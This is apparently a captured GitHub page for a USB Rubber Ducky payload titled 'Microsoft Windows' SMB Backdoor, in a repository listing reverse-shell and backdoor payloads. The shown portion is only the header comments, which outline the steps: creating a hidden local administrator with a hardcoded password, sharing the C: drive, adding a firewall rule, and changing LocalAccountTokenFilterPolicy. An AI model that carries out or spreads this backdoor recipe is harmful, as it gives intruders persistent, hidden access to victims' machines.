 https://github.com/0iphor13/usbrubberducky-payloads/blob/master/payloads/library/remote_access/win_smb-backdoor/payload.txt
Code
Pull requests
Actions
Projects
Security
Insights
Files
usbrubberducky-payloads / payloads / library / remote_access / win_smb-backdoor / payload.txt
master
TW-D Add "Microsoft Windows" SMB Backdoor
7d4a6eb · 2 years ago
History
Go to file
Code
Blame
77 lines (62 loc) · 1.97 KB
Raw
Netcat-Reverseshell-On-Log-...
PingZhellDucky
RegDoor
ReverseDucky
ReverseDuckyII
ReverseDuckyIII
ReverseDuckyPolymorph
ReverseDuckyUltimate
VillainShellviaNGROKTunnel
duckNet
persistentReverseDucky
win_smb-backdoor
README.md
payload.txt
win_winrm-backdoor
.gitignore
CONTRIBUTING.md
1 REM #
2 REM # Title: "Microsoft Windows" SMB Backdoor
3 REM #
4 REM # Description:
5 REM # 1) Adds a user account (RD_User:RD_P@ssW0rD).
6 REM # 2) Adds this local user to local administrator group.
7 REM # 3) Shares "C:" directory (RD_SHARE).
8 REM # 4) Adds a rule to the firewall.
9 REM # 5) Sets a value to "LocalAccountTokenFilterPolicy" to access the "C:" with a local account.
10 REM # 6) Hides this user account.
11 REM #
12 REM # Author: TW-D
13 REM # Version: 1.0
14 REM # Category: Remote Access
15 REM # Target: Microsoft Windows
16 REM #
17 REM # TESTED ON
18 REM # ===============
19 REM # Microsoft Windows 10 Family Version 20H2 (PowerShell 5.1)
20 REM # Microsoft Windows 10 Professional Version 20H2 (PowerShell 5.1)
21 REM #
22 REM # REQUIREMENTS
23 REM # ===============
24 REM # The target user must belong to the 'Administrators' group.
25 REM #
26
Type here to search
zoom
84°F Sunny
13:13:05